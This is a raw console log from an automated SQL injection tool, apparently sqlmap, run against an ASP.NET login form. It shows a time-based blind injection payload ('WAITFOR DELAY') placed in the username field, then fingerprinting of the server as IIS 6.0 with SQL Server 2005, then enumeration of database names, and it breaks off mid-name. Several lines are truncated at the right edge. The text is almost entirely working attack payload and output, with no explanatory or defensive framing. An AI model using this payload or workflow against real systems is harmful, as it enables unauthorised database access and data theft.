 on1.y=16&_ctl0:txtpassword=aaa
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=dDw1MzgxOztsPF9jdGwwOkltYWdlQnV0dG9uMTt
1dHRvbjI7Pj6mQGPidyzpwjqgcca3pVWoXIMU+Q==&__VIEWSTATEGENERATOR=F
tusername=aaaa' WAITFOR DELAY '0:0:5'--&_ctl0:ImageButton1.x=20&
n1.y=16&_ctl0:txtpassword=aaa
---
[10:35:58] [INFO] testing Microsoft SQL Server
[10:35:58] [INFO] confirming Microsoft SQL Server
[10:35:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[10:35:58] [INFO] fetching database names
[10:35:58] [INFO] fetching number of databases
[10:35:58] [WARNING] running in a single-thread mode. Please con
ption '--threads' for faster data retrieval
[10:35:58] [INFO] retrieved: 15
[10:36:01] [INFO] retrieved: AdventureWorks
[10:36:33] [INFO] retrieved: AdventureWorksDW
[10:37:18] [INFO] retrieved: bsbm
[10:37:30] [INFO] retrieved: distmodel
[10:38:15] [INFO] retrieved: Gm
[10:39:12] [CRITICAL] unable to connect to the target URL or pro
ing to retry the request
i
[10:39:34] [CRITICAL] unable to connect to the target URL or pro
ing to retry the request
s
[10:39:45] [INFO] retrieved: Gmisss
[10:40:58] [INFO] retrieved: grad33
[10:41:16] [INFO] retrieved: master
[10:41:31] [INFO] retrieved: model
[10:41:44] [INFO] retrieved: msdb
[10:41:55] [INFO] retrieved: Northwind
[10:42:18] [INFO] retrieved: pubs
[10:42:30] [INFO] retrieved: ReportSer